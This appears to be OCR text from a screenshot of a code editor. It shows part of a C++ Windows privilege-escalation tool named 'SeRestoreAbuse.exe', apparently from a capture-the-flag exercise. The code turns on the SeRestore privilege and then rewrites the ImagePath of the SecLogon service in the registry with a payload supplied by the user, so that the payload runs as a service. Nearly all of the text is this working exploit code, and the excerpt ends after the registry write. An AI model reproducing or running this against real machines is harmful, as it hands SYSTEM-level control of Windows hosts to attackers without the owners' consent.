 File Edit Selection Find View Goto Tools Project Preferences Help
enox::HEIST:de3c113dc62c38b6:0A8E5A06DD306D1021BDA show.cpp × gmsadecode.py ×
7 */
8
9 int main(int argc, char* argv[])
10 {
11 std::string value;
12
13 if (argc > 1) {
14 value = argv[1];
15 }
16 else {
17 std::cout << "Usage: SeRestoreAbuse.exe <payload>" << std::endl;
18 }
19
20 // enable privilege in case it's not
21 HANDLE hToken;
22 TOKEN_PRIVILEGES tkp;
23 OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
24 LookupPrivilegeValue(NULL, SE_RESTORE_NAME, &tkp.Privileges[0].Luid);
25 tkp.PrivilegeCount = 1;
26 tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
27 AdjustTokenPrivileges(hToken, FALSE, &tkp, 0, (PTOKEN_PRIVILEGES)NULL, 0);
28
29 // create registry key or get handle
30 HKEY hKey;
31 LONG lResult;
32 lResult = RegCreateKeyExA(
33 HKEY_LOCAL_MACHINE,
34 "SYSTEM\\CurrentControlSet\\Services\\SecLogon",
35 0,
36 NULL,
37 REG_OPTION_BACKUP_RESTORE,
38 KEY_SET_VALUE,
39 NULL,
40 &hKey,
41 NULL);
42 std::cout << "RegCreateKeyExA result: " << lResult << std::endl;
43 if (lResult != 0) {
44 exit(0);
45 }
46
47 // set value
48 lResult = RegSetValueExA(
49 hKey,
50 "ImagePath",
51 0,
52 REG_SZ,
53 reinterpret_cast<const BYTE*>(value.c_str()),
54 value.length() + 1);
Line 27, Column 79 Spaces: 4 C++